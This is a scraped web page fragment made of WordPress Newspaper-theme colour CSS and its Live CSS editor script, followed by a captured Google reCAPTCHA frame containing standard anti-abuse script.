    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f8c900;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f8c900 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f8c900 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f8c900;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f8c900 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f8c900;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f8c900 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f8c900;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f8c900 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f8c900 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f8c900;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f8c900 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f8c900;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f8c900;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(248, 201, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #f8c900;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f7e17e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f8c900;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(248,201,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(248,201,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(248,201,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(248,201,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(248,201,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(248,201,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #f8c900;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(248,201,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(248,201,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(248,201,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(248,201,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(248,201,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(248,201,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(248,201,0,0.8)', GradientType=0 );
    }


    
    .td-sub-footer-container {
        background-color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-1.jpg');
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f0ba861b39"></textarea>
						<div id="td_live_css_uid_1_696f0ba861b39" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f0ba861b39');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f0ba861b39");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z_sbyri9kwbdbhOcgC9Y5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885164876');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>